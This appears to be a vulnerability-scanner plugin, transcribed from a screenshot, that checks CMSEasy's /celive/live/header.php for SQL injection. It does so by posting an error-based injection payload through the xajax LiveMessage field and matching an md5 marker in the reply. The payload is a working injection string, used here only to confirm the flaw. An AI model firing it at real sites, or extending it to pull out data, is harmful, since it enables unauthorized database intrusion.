 1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3 # __author__ = 'Medici.Yan'
4
5 import urllib
6
7
8 def assign(service, arg):
9     if service == "cmseasy":
10         return True, arg
11
12
13 def audit(arg):
14     target = arg + '/celive/live/header.php'
15     post_data = {
16         'xajax': 'LiveMessage',
17         'xajaxargs[0][name]': "1',(SELECT 1 FROM (select count(*),concat("
18                               "floor(rand(0)*2),(select md5(233)))a from "
19                               "information_schema.tables group by a)b),"
20                               "'','','','1','127.0.0.1','2') #"
21     }
22     code, head, body, errcode, redirect_url = curl.curl2(
23         target, post=urllib.urlencode(post_data))
24     if 'e165421110ba03099a1c0393373c5b43' in body:
25         security_hole(target)
26
27 if __name__ == '__main__':
28     from dummy import *
29     audit(assign('cmseasy', 'http://localhost/cmseasy/')[1])
inn0team